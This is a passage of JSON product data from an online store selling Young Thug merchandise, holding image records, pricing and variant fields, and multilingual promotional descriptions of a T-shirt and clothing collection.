resist\u00eancia\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-26T07:34:13.000000Z","updated_at":"2025-10-01T08:07:02.000000Z","deleted_at":null,"meta":{"id_woo":10151,"combination_id":14},"source":null,"id_source":null,"media":[{"id":162,"model_type":"product","model_id":57,"uuid":"debf6a00-2f7a-4cc0-8745-346939058d3c","collection_name":"images","name":"ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u1-2","file_name":"ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u1-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59938,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11127},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:34:13.000000Z","updated_at":"2024-11-26T07:34:15.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/young-thug.shop\/media\/162\/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u1-2.jpg","preview_url":""},{"id":167,"model_type":"product","model_id":57,"uuid":"4a7c8ec3-58fc-491d-a018-8479b5bf9beb","collection_name":"images","name":"ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600.u1-2","file_name":"ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600.u1-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":72310,"manipulations":[],"custom_properties":{"image_id_woo":11128},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-26T07:34:15.000000Z","updated_at":"2024-11-26T07:34:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/young-thug.shop\/media\/167\/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600.u1-2.jpg","preview_url":""},{"id":173,"model_type":"product","model_id":57,"uuid":"a0db149a-fa2a-4f72-b9c5-273bfaef4f25","collection_name":"images","name":"raf750x1000075tfafafaca443f4786.u1","file_name":"raf750x1000075tfafafaca443f4786.u1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":160012,"manipulations":[],"custom_properties":{"image_id_woo":10974},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-26T07:34:18.000000Z","updated_at":"2024-11-26T07:34:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/young-thug.shop\/media\/173\/raf750x1000075tfafafaca443f4786.u1.jpg","preview_url":""}],"prices":[{"id":59,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":59,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T05:17:24.000000Z","updated_at":"2024-11-26T05:17:24.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T05:17:24.000000Z","updated_at":"2024-11-26T05:17:24.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-26T07:34:19.000000Z","updated_at":"2024-11-26T07:34:19.000000Z","laravel_through_key":57,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T05:17:24.000000Z","updated_at":"2024-11-26T05:17:24.000000Z"},"priceable":{"id":59,"product_id":57,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOUNGS-65854","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:34:19.000000Z","updated_at":"2024-11-26T07:34:19.000000Z","deleted_at":null}}],"thumbnail":{"id":162,"model_type":"product","model_id":57,"uuid":"debf6a00-2f7a-4cc0-8745-346939058d3c","collection_name":"images","name":"ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u1-2","file_name":"ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u1-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59938,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11127},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:34:13.000000Z","updated_at":"2024-11-26T07:34:15.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/young-thug.shop\/media\/162\/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u1-2.jpg","preview_url":""},"collections":[{"id":76,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Young Thug T-Shirt","fr":"Young Thug T-shirt","de":"Young Thug T-Shirt","es":"Young Thug Camiseta","ja":"Young Thug T\u30b7\u30e3\u30c4","ko":"Young Thug T-\uc154\uce20","it":"Young Thug T-Shirt","nl":"Young Thug T-shirt","pt":"Young Thug Camisa"},"description":{"en":"Discover the ultimate Young Thug T-Shirt exclusively at the Young Thug Shop! Embrace your unique style and rock this iconic piece designed to elevate your fashion game. Crafted with premium materials, our Young Thug T-Shirt offers unrivaled comfort and a flawless fit that will turn heads wherever you go. Don\u0027t miss out on owning a true symbol of confidence and individuality \u2013 shop now and make an unforgettable statement! Welcome to the world of Young Thug, where fashion and music collide in a mesmerizing symphony of creativity. In this blog post, we unravel the enigma behind one iconic item that has become synonymous with his style \u2013 the Young Thug T-Shirt. From its bold designs to its rebellious statement, join us as we dive headfirst into the captivating world of this fashion-forward rapper and uncover why his t-shirt has become more than just a piece of clothing; it\u0027s an emblem of individuality and self-expression. So fasten your seatbelts and get ready to explore the vibrant universe encapsulated within each stitch of the Young Thug T-Shirt!","fr":"D\u00e9couvrez l\u0027ultime Young Thug T-Shirt exclusivement au Young Thug Magasinez ! Embrassez votre style unique et rock cette pi\u00e8ce embl\u00e9matique con\u00e7ue pour \u00e9lever votre jeu de mode. Fabriqu\u00e9 avec des mat\u00e9riaux premium, notre Young Thug T-Shirt offre un confort in\u00e9gal\u00e9 et un ajustement impeccable qui va tourner les t\u00eates partout o\u00f9 vous allez. Ne manquez pas de poss\u00e9der un v\u00e9ritable symbole de confiance et d\u0027individualit\u00e9 \u2013 magasinez maintenant et faites une d\u00e9claration inoubliable! Bienvenue dans le monde Young Thug, o\u00f9 la mode et la musique entrent en collision dans une symphonie fascinante de cr\u00e9ativit\u00e9. Dans ce billet de blog, nous d\u00e9couvrons l\u0027\u00e9nigme derri\u00e8re un objet embl\u00e9matique devenu synonyme de son style \u2013 le Young Thug T-shirt. De ses conceptions audacieuses \u00e0 sa d\u00e9claration rebelle, rejoignez-nous alors que nous plongeons en premier dans le monde captivant de ce rappeur \u00e0 la mode et d\u00e9couvrons pourquoi son t-shirt est devenu plus qu\u0027un simple v\u00eatement; c\u0027est un embl\u00e8me d\u0027individualit\u00e9 et d\u0027expression personnelle. Alors attachez vos ceintures et pr\u00e9parez-vous \u00e0 explorer l\u0027univers vibrant encapsul\u00e9 dans chaque point de la Young Thug T-shirt !","de":"Entdecken Sie das ultimative Young Thug T-Shirt exklusiv im Young Thug Shop! Versch\u00f6nern Sie Ihren einzigartigen Stil und rocken Sie dieses ikonische St\u00fcck entworfen, um Ihre Mode-Spiel zu erh\u00f6hen. Gefertigt mit hochwertigen Materialien, unsere Young Thug T-Shirt bietet unvergleichlichen Komfort und eine makellose Passform, die K\u00f6pfe \u00fcberall drehen wird. Verpassen Sie nicht, ein wahres Symbol von Vertrauen und Individualit\u00e4t zu besitzen \u2013 Shop jetzt und machen Sie eine unvergessliche Erkl\u00e4rung! Willkommen in der Welt der Young Thug, wo Mode und Musik in einer faszinierenden Sinfonie der Kreativit\u00e4t kollidieren. In diesem Blog-Post entwirren wir das R\u00e4tsel hinter einem ikonischen Artikel, der mit seinem Stil synonym geworden ist \u2013 die Young Thug T-Shirt. Von seinen k\u00fchnen Entw\u00fcrfen bis zu seiner rebellischen Aussage, schlie\u00dfe sich uns an, wie wir zuerst in die fesselnde Welt dieses modisch-forward Rappers tauchen und entdecken, warum sein T-Shirt mehr als nur ein Kleidungsst\u00fcck geworden ist; es ist ein Emblem der Individualit\u00e4t und Selbstausdruck. Befestigen Sie Ihre Sicherheitsgurte und machen Sie sich bereit, das lebendige Universum zu erkunden, das in jedem Stich der Young Thug T-Shirt!","es":"Descubre lo \u00faltimo Young Thug Camiseta exclusivamente en Young Thug \u00a1Comprar! Abraza tu estilo \u00fanico y rock esta pieza ic\u00f3nica dise\u00f1ada para elevar tu juego de moda. Elaborado con materiales premium, nuestro Young Thug T-Shirt ofrece comodidad inigualable y un ajuste impecable que girar\u00e1 las cabezas donde quiera que vayas. No te pierdas por poseer un verdadero s\u00edmbolo de confianza e individualidad \u2013 \u00a1compra ahora y haz una declaraci\u00f3n inolvidable! Bienvenido al mundo Young Thug, donde la moda y la m\u00fasica chocan en una sinfon\u00eda fascinante de la creatividad. En este post del blog, desentra\u00f1amos el enigma detr\u00e1s de un ic\u00f3nico elemento que se ha convertido en sin\u00f3nimo de su estilo \u2013 el Young Thug Camiseta. Desde sus dise\u00f1os audaces hasta su declaraci\u00f3n rebelde, \u00fanete a nosotros mientras buceamos primero en el mundo cautivador de este rapero de moda y descubre por qu\u00e9 su camiseta se ha convertido en m\u00e1s que un pedazo de ropa; es un emblema de individualidad y autoexpresi\u00f3n. As\u00ed que ayuna tus cinturones y prep\u00e1rate para explorar el universo vibrante encapsulado dentro de cada punto de la Young Thug \u00a1T-Shirt!","ja":"\u7a76\u6975\u306e\u767a\u898b Young Thug T\u30b7\u30e3\u30c4\u5c02\u7528 Young Thug \u30b7\u30e7\u30c3\u30d7 \u3042\u306a\u305f\u306e\u30e6\u30cb\u30fc\u30af\u306a\u30b9\u30bf\u30a4\u30eb\u3092\u8986\u3044\u3001\u3042\u306a\u305f\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30b2\u30fc\u30e0\u3092\u9ad8\u3081\u308b\u305f\u3081\u306b\u8a2d\u8a08\u3055\u308c\u305f\u3053\u306e\u8c61\u5fb4\u7684\u306a\u90e8\u5206\u3092\u30ed\u30c3\u30af\u3057\u307e\u3059\u3002 \u30d7\u30ec\u30df\u30a2\u30e0\u7d20\u6750\u3067\u57f9\u308f\u308c\u305f\u3001 Young Thug T\u30b7\u30e3\u30c4\u306f\u3001\u3069\u3053\u306b\u3044\u3066\u3082\u982d\u3092\u56de\u3059\u3001\u6bd4\u985e\u306e\u306a\u3044\u5feb\u9069\u3055\u3068\u5b8c\u74a7\u306a\u30d5\u30a3\u30c3\u30c8\u3092\u63d0\u4f9b\u3057\u307e\u3059\u3002 \u81ea\u4fe1\u3068\u500b\u6027\u306e\u771f\u306e\u30b7\u30f3\u30dc\u30eb\u3092\u6240\u6709\u3057\u3001\u4eca\u8cb7\u3044\u7269\u3092\u3057\u3066\u5fd8\u308c\u3089\u308c\u306a\u3044\u6587\u3092\u4f5c\u308d\u3046! \u4e16\u754c\u3078\u3088\u3046\u3053\u305d Young Thug\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3068\u97f3\u697d\u304c\u5275\u9020\u6027\u306e\u5171\u9cf4\u306b\u5171\u9cf4\u3059\u308b\u5834\u6240\u3002 \u3053\u306e\u30d6\u30ed\u30b0\u8a18\u4e8b\u3067\u306f\u3001\u5f7c\u306e\u30b9\u30bf\u30a4\u30eb\u3068\u540c\u7fa9\u7684\u306b\u306a\u3063\u305f\u30a2\u30a4\u30b3\u30f3\u7684\u306a\u30a2\u30a4\u30c6\u30e0\u306e\u80cc\u5f8c\u306b\u3042\u308b\u8b0e\u3092\u89e3\u660e\u3057\u307e\u3057\u305f\u3002 Young Thug T\u30b7\u30e3\u30c4\u3002 \u305d\u306e\u5927\u80c6\u306a\u30c7\u30b6\u30a4\u30f3\u304b\u3089\u305d\u306e\u53cd\u9006\u7684\u306a\u58f0\u660e\u307e\u3067\u3001\u79c1\u305f\u3061\u306f\u3053\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30fb\u30d5\u30a9\u30fc\u30ef\u30fc\u30c9\u30fb\u30e9\u30c3\u30d1\u30fc\u306e\u9b45\u60d1\u7684\u306a\u4e16\u754c\u306b\u982d\u3092\u98db\u3073\u3001\u5f7c\u306eT\u30b7\u30e3\u30c4\u304c\u5358\u306a\u308b\u670d\u306e\u4e00\u90e8\u3067\u3059\u3002\u305d\u308c\u306f\u500b\u6027\u3068\u81ea\u5df1\u8868\u73fe\u306e\u8c61\u5fb4\u3067\u3059\u3002 \u305d\u306e\u305f\u3081\u3001\u30b7\u30fc\u30c8\u30d9\u30eb\u30c8\u3092\u7559\u3081\u3066\u3001\u5404\u30b9\u30c6\u30c3\u30c1\u5185\u3067\u30ab\u30d7\u30bb\u30eb\u5316\u3055\u308c\u305f\u6d3b\u6c17\u3042\u308b\u5b87\u5b99\u3092\u63a2\u7d22\u3059\u308b\u6e96\u5099\u304c\u6574\u3044\u307e\u3057\u305f Young Thug T\u30b7\u30e3\u30c4!","ko":"\uad81\uadf9\uc801 \uc778 \ubc1c\uacac Young Thug T-Shirt \uc804\uc6a9 Young Thug \uc1fc\ud551! \ub2f9\uc2e0\uc758 \ub3c5\ud2b9\ud55c \uc2a4\ud0c0\uc77c\uacfc \ubc14\uc704\uc774 \uc0c1\uc9d5\uc801 \uc778 \uc870\uac01\uc740 \ud328\uc158 \uac8c\uc784\uc744 \ub192\uc774\ub3c4\ub85d \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \ud504\ub9ac\ubbf8\uc5c4 \uc7ac\ub8cc\ub85c \uc81c\uc791, \uc6b0\ub9ac\uc758 Young Thug T-Shirt\ub294 \ud0c1\uc6d4\ud55c \ud3b8\uc548\ud568\uacfc \ud760\uc5c6\ub294 \ucc29\uc6a9\uac10\uc744 \uc81c\uacf5\ud569\ub2c8\ub2e4. \uc790\uc2e0\uac10\uacfc \uac1c\uc131\uc758 \uc9c4\uc815\ud55c \uc0c1\uc9d5\uc744 \uc18c\uc720\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uc9c0\uae08 \uc0c1\uc810\uacfc \uc78a\uc9c0 \ubabb\ud560 \ubb38\uc744 \ub9cc\ub4dc\uc2ed\uc2dc\uc624! \uc138\uacc4\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4. Young Thug, \ud328\uc158\uacfc \uc74c\uc545\uc774 \ucc3d\uc758\uc801\uc778 symphony\ub97c mesmerizing\uc5d0 \uc18d\ud55c\ub2e4. \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0\uc11c, \uc6b0\ub9ac\ub294 \uadf8\uc758 \uc2a4\ud0c0\uc77c\uacfc \uc720\uc0ac\ud558\uac8c \ub41c \ud558\ub098\uc758 \uc544\uc774\ucf58 \uc544\uc774\ud15c \ub4a4\uc5d0 enigma\ub97c unravel \u2013 Young Thug \ud2f0\uc154\uce20. \ub300\ub2f4\ud55c \ub514\uc790\uc778\uc5d0\uc11c \uadf8\uac83\uc758 \ubc18\ub780\ud55c \ubb38\uc5d0, \uc6b0\ub9ac\uac00 \uc774 \uc720\ud589\uc744 \uc704\ud55c \ub798\ud37c\uc758 captivating \uc138\uacc4\ub85c headfirst\ub97c \ub2e4\uc774\ube59\ud558\uace0 \uc65c \uadf8\uc758 t-\uc154\uce20\uac00 \uc637\uc758 \ub2e8\uc9c0 \uc870\uac01\uc774 \ub41c \uc774\uc720\ub97c \ubc1c\uacac\ud558\uc2ed\uc2dc\uc624; \uadf8\uac83\uc740 \uac1c\uc131\uacfc \uac01\uc790 \uc555\ucd95\uc758 \uc0c1\uc9d5\uc785\ub2c8\ub2e4. \uadf8\ub798\uc11c \ub2f9\uc2e0\uc758 seatbelts\ub97c \uace0\uc815\ud558\uace0 \uac01 \uc2a4\ud2f0\uce58 \ub0b4\uc5d0\uc11c \ucea1\uc290\ud654 \ub41c \ud65c\uae30\ucc2c \uc6b0\uc8fc\ub97c \ud0d0\ud5d8 \ud560 \uc900\ube44\uac00\ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4. Young Thug \ud2f0\uc154\uce20!","it":"Scopri il massimo Young Thug T-Shirt esclusivamente al Young Thug Negozio! Abbraccia il tuo stile unico e rock questo pezzo iconico progettato per elevare il tuo gioco di moda. Realizzato con materiali premium, il nostro Young Thug T-Shirt offre un comfort senza rivali e una vestibilit\u00e0 impeccabile che trasformer\u00e0 le teste ovunque tu vada. Non perdetevi di possedere un vero simbolo di fiducia e individualit\u00e0 \u2013 acquistate ora e fate una dichiarazione indimenticabile! Benvenuti nel mondo di Young Thug, dove la moda e la musica si scontrano in una sinfonia mesmerizzante della creativit\u00e0. In questo post del blog, sveliamo l\u0027enigma dietro un elemento iconico che \u00e8 diventato sinonimo del suo stile \u2013 il Young Thug T-Shirt. Dai suoi disegni audaci alla sua dichiarazione ribelle, unisciti a noi mentre ci tuffiamo prima nel mondo accattivante di questo rapper alla moda e scopriamo perch\u00e9 la sua t-shirt \u00e8 diventata pi\u00f9 di un semplice capo di abbigliamento; \u00e8 un emblema di individualit\u00e0 e auto-espressione. Quindi allaccia le cinture e preparati ad esplorare l\u0027universo vibrante incapsulato all\u0027interno di ogni punto del Young Thug T-Shirt!","nl":"Ontdek het ultieme Young Thug T-Shirt uitsluitend aan de Young Thug Winkel! Omarm uw unieke stijl en rock dit iconische stuk ontworpen om uw modespel te verheffen. Gemaakt met premium materialen, onze Young Thug T-Shirt biedt onge\u00ebvenaard comfort en een perfecte pasvorm die overal hoofden zal draaien. Mis het bezit van een waar symbool van vertrouwen en individualiteit niet ? winkel nu en maak een onvergetelijke verklaring! Welkom in de wereld van Young Thug, waar mode en muziek botsen in een betoverende symfonie van creativiteit. In deze blog post, ontrafelen we het enigma achter een iconisch item dat synoniem is geworden met zijn stijl . Young Thug T-Shirt. Van zijn gedurfde ontwerpen tot zijn rebelse statement, sluit je bij ons aan terwijl we voorop duiken in de fascinerende wereld van deze fashion-forward rapper en ontdek waarom zijn t-shirt meer is geworden dan alleen een kledingstuk; het is een embleem van individualiteit en zelfexpressie. Dus maak je gordel vast en maak je klaar om het levendige universum te verkennen ingekapseld in elke steek van de Young Thug T-Shirt!","pt":"Descubra o derradeiro Young Thug T-shirt exclusivamente na Young Thug Loja! Abrace seu estilo \u00fanico e balance esta pe\u00e7a ic\u00f4nica projetada para elevar seu jogo de moda. Fabricado com materiais premium, nosso Young Thug T-Shirt oferece conforto incompar\u00e1vel e um ajuste impec\u00e1vel que ir\u00e1 virar cabe\u00e7as para onde quer que voc\u00ea v\u00e1. N\u00e3o perca um verdadeiro s\u00edmbolo de confian\u00e7a e individualidade \u2013 fa\u00e7a agora uma declara\u00e7\u00e3o inesquec\u00edvel! Bem-vindo ao mundo de Young Thug, onde a moda ea m\u00fasica colidem em uma sinfonia hipnotizante de criatividade. Neste post, desvendamos o enigma por tr\u00e1s de um item ic\u00f4nico que se tornou sin\u00f4nimo de seu estilo \u2013 o Young Thug T-shirt. Desde os seus desenhos arrojados \u00e0 sua afirma\u00e7\u00e3o rebelde, junte-se a n\u00f3s enquanto mergulhamos de cabe\u00e7a no cativante mundo deste rapper da moda para a frente e descubra porque sua camiseta se tornou mais do que apenas uma pe\u00e7a de roupa; \u00e9 um emblema de individualidade e auto-express\u00e3o. Apertem os cintos e preparem-se para explorar o universo vibrante encapsulado em cada ponto do Young Thug Camisa!"}},"sort":"custom","created_at":"2024-11-26T07:33:09.000000Z","updated_at":"2025-07-21T20:51:22.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":57,"collection_id":76,"position":1,"created_at":"2024-11-26T07:34:13.000000Z","updated_at":"2024-11-26T07:34:13.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":17,"_rgt":30,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Young Thug Cloth","fr":"Young Thug V\u00eatements","ja":"Young Thug \u30ed\u30b0\u30a4\u30f3","ko":"Young Thug \uc81c\ud488\uc815\ubcf4","nl":"Young Thug Doek","pt":"Young Thug Pano","de":"Young Thug Cloth","es":"Young Thug Cloth","it":"Young Thug Cloth"},"description":{"en":"Introducing the ultimate Young Thug Cloth, exclusively available at the Young Thug Shop! Elevate your style game with this iconic piece crafted to perfection. Designed for trendsetters like you, our Young Thug Cloth exudes confidence and sets you apart from the crowd. With its cutting-edge design and premium quality, it\u0027s a must-have addition to your wardrobe. Step into the world of fashion-forward greatness with Young Thug Cloth \u2013 because true style knows no boundaries! Grab yours today and embrace the fearless allure of Young Thug\u0027s signature look. Welcome to the world of fashion and flamboyance! In a realm where style knows no boundaries, Young Thug has emerged as an icon who effortlessly breaks all the rules. With his audacious wardrobe choices and fearless approach to self-expression, this enigmatic artist has not only revolutionized rap music but also left an indelible mark on the fashion industry. Join us as we unravel the vibrant tapestry of Young Thug\u0027s cloth - a kaleidoscope of colors, textures, and unapologetic individuality that invites you to step outside your comfort zone and embrace your own unique sense of style. Get ready for a sartorial adventure like no other!","fr":"Pr\u00e9sentation de l\u0027ultime Young Thug Cloth, exclusivement disponible au Young Thug Magasinez ! \u00c9lever votre jeu de style avec cette pi\u00e8ce embl\u00e9matique fabriqu\u00e9e \u00e0 la perfection. Con\u00e7u pour les trendetters comme vous, notre Young Thug Le v\u00eatement exsude la confiance et vous distingue de la foule. Avec son design de pointe et sa qualit\u00e9 sup\u00e9rieure, c\u0027est un ajout incontournable \u00e0 votre garde-robe. Entrez dans le monde de la grandeur de la mode avec Young Thug V\u00eatements \u2013 parce que le vrai style ne conna\u00eet aucune limite! Prenez le v\u00f4tre aujourd\u0027hui et embrassez l\u0027allure intr\u00e9pide de Young ThugLe regard de signature. Bienvenue dans le monde de la mode et de la flamme ! Dans un royaume o\u00f9 le style ne conna\u00eet aucune fronti\u00e8re, Young Thug a \u00e9merg\u00e9 comme une ic\u00f4ne qui brise sans effort toutes les r\u00e8gles. Avec ses choix audacieux de garde-robe et son approche intr\u00e9pide de l\u0027expression de soi, cet artiste \u00e9nigmatique a non seulement r\u00e9volutionn\u00e9 la musique rap, mais a \u00e9galement laiss\u00e9 une marque ind\u00e9l\u00e9bile dans l\u0027industrie de la mode. Rejoignez-nous alors que nous d\u00e9couvrons la tapisserie vibrante de Young Thug\u0027s tissu - un kal\u00e9idoscope de couleurs, textures, et l\u0027individualit\u00e9 non apolog\u00e9tique qui vous invite \u00e0 sortir de votre zone de confort et embrasser votre propre sens unique du style. Pr\u00e9parez-vous pour une aventure sartorielle comme aucun autre!","de":"Einf\u00fchrung des ultimativen Young Thug Cloth, exklusiv bei der Young Thug Shop! Erh\u00f6hen Sie Ihr Stil-Spiel mit diesem legend\u00e4ren St\u00fcck gefertigt bis Perfektion. Entwickelt f\u00fcr Trendsetter wie Sie, unsere Young Thug Cloth strahlt Vertrauen aus und unterscheidet dich von der Menge. Mit seinem hochmodernen Design und Premium-Qualit\u00e4t ist es eine Must-Have Erg\u00e4nzung zu Ihrem Kleiderschrank. Treten Sie in die Welt der Mode-forward Gr\u00f6\u00dfe mit Young Thug Cloth \u2013 denn wahrer Stil kennt keine Grenzen! Schnappt euch heute und umarmt die furchtlose Allure von Young Thug\u0027s Signatur-Look. Willkommen in der Welt der Mode und Flaming! In einem Bereich, in dem Stil keine Grenzen kennt, Young Thug ist als Ikone entstanden, die m\u00fchelos alle Regeln bricht. Mit seinen audacious Garderobenwahlen und furchtlosen Selbstausdruck-Ansatz hat dieser enigmatische K\u00fcnstler nicht nur Rap-Musik revolutioniert, sondern auch eine unausl\u00f6schliche Marke auf der Modeindustrie hinterlassen. Begleiten Sie uns, wie wir die lebendige Tapisie von Young Thug\u0027s Tuch - ein Kaleidoskop von Farben, Texturen und unapologetische Individualit\u00e4t, die Sie einl\u00e4dt, au\u00dferhalb Ihrer Komfortzone zu treten und um Ihre eigene einzigartige Sinn f\u00fcr Stil. Machen Sie sich bereit f\u00fcr ein sartorial Abenteuer wie kein anderes!","es":"Introduciendo lo \u00faltimo Young Thug Cloth, disponible exclusivamente en el Young Thug \u00a1Comprar! Eleva tu juego de estilo con esta pieza ic\u00f3nica hecha a la perfecci\u00f3n. Dise\u00f1ados para gente de tendencias como usted, nuestros Young Thug Cloth exude la confianza y te aleja de la multitud. Con su dise\u00f1o de vanguardia y calidad premium, es una adici\u00f3n imprescindible a su armario. Entra en el mundo de la grandeza de moda con Young Thug Cloth \u2013 porque el verdadero estilo no conoce l\u00edmites! Agarra el tuyo hoy y abraza la aureola sin miedo Young ThugEs un look de firma. \u00a1Bienvenido al mundo de la moda y el flamenco! En un reino donde el estilo no conoce l\u00edmites, Young Thug ha surgido como un icono que rompe sin esfuerzo todas las reglas. Con sus audaces opciones de vestuario y enfoque sin miedo a la autoexpresi\u00f3n, este artista enigm\u00e1tico no s\u00f3lo ha revolucionado la m\u00fasica rap, sino que tambi\u00e9n dej\u00f3 una marca indeleble en la industria de la moda. \u00danete a nosotros mientras desentra\u00f1amos la vibrante tapiz Young Thug\u0027s tela - un caleidoscopio de colores, texturas, e individualidad inpolog\u00e9tica que le invita a salir de su zona de confort y abrazar su propio sentido \u00fanico de estilo. \u00a1Prep\u00e1rate para una aventura sartorial como ninguna otra!","ja":"\u7a76\u6975\u306e\u7d39\u4ecb Young Thug \u5e03\u3001\u6392\u4ed6\u7684\u306b\u5229\u7528\u3067\u304d\u308b\u3067 Young Thug \u30b7\u30e7\u30c3\u30d7 \u3053\u306e\u8c61\u5fb4\u7684\u306a\u90e8\u5206\u304c\u5b8c\u74a7\u306b\u4f5c\u3089\u308c\u305f\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u9ad8\u5ea6\u5316\u3057\u307e\u3059\u3002 \u3042\u306a\u305f\u306e\u3088\u3046\u306a\u30c8\u30ec\u30f3\u30c7\u30c3\u30ab\u30fc\u306e\u305f\u3081\u306b\u8a2d\u8a08\u3055\u308c\u3066\u3044\u308b\u3001 Young Thug \u5e03\u306f\u81ea\u4fe1\u3092\u91b8\u3057\u51fa\u3057\u3001\u7fa4\u8846\u304b\u3089\u3042\u306a\u305f\u3092\u96e2\u308c\u3066\u8a2d\u5b9a\u3057\u307e\u3059\u3002 \u6700\u5148\u7aef\u306e\u30c7\u30b6\u30a4\u30f3\u3068\u512a\u308c\u305f\u54c1\u8cea\u3067\u3001\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u5fc5\u9808\u306e\u4ed8\u52a0\u3067\u3059\u3002 \u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30fb\u30d5\u30a9\u30fc\u30ef\u30fc\u30c9\u306e\u7d20\u6674\u3089\u3057\u3055\u306e\u4e16\u754c\u3078 Young Thug \u5e03 \u2013 \u771f\u306e\u30b9\u30bf\u30a4\u30eb\u306f\u5883\u754c\u3092\u77e5\u3089\u306a\u3044\u306e\u3067! \u4eca\u65e5\u306e\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u3064\u304b\u307f\u3001\u6050\u6016\u306e\u306a\u3044\u9b45\u529b\u3092\u53d7\u3051\u5165\u308c\u307e\u3059 Young Thug\u300c\u30b7\u30b0\u30cd\u30c1\u30e3\u30fc\u300d \u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3068\u83ef\u3084\u304b\u306a\u4e16\u754c\u3078\u3088\u3046\u3053\u305d! \u30b9\u30bf\u30a4\u30eb\u304c\u5883\u754c\u3092\u77e5\u3089\u306a\u3044\u9818\u57df\u3067\u3001 Young Thug \u3059\u3079\u3066\u306e\u30eb\u30fc\u30eb\u3092\u7121\u7406\u306a\u304f\u7834\u308b\u30a2\u30a4\u30b3\u30f3\u3068\u3057\u3066\u767b\u5834\u3057\u307e\u3057\u305f\u3002 \u81ea\u5df1\u8868\u73fe\u3078\u306e\u5f7c\u306e\u5927\u80c6\u306a\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306e\u9078\u629e\u80a2\u3068\u7121\u5bb3\u306a\u30a2\u30d7\u30ed\u30fc\u30c1\u3067\u3001\u3053\u306e\u8b0e\u306e\u30a2\u30fc\u30c6\u30a3\u30b9\u30c8\u306f\u3001\u9769\u547d\u7684\u306a\u30e9\u30c3\u30d7\u97f3\u697d\u3060\u3051\u3067\u306a\u304f\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u696d\u754c\u306b\u4e0d\u78ba\u5b9f\u306a\u30de\u30fc\u30af\u3092\u6b8b\u3057\u3066\u3044\u307e\u3059\u3002 \u6d3b\u6c17\u3042\u308b\u30bf\u30da\u30b9\u30c8\u30ea\u30fc\u3092\u89e3\u304d\u653e\u3064 Young Thug\u0027\u5e03 - \u8272\u3001\u8cea\u611f\u3001\u304a\u3088\u3073\u3042\u306a\u305f\u306e\u5feb\u9069\u3055\u30be\u30fc\u30f3\u306e\u5916\u306b\u30b9\u30c6\u30c3\u30d7\u30a2\u30c3\u30d7\u3057\u3001\u3042\u306a\u305f\u81ea\u8eab\u306e\u30e6\u30cb\u30fc\u30af\u306a\u611f\u899a\u3092\u57cb\u3081\u308b\u305f\u3081\u306b\u3042\u306a\u305f\u3092\u62db\u5f85\u3059\u308b\u6c17\u529f\u306a\u500b\u6027\u306e\u30ab\u30ec\u30a4\u30c9\u30b9\u30b3\u30fc\u30d7\u3002 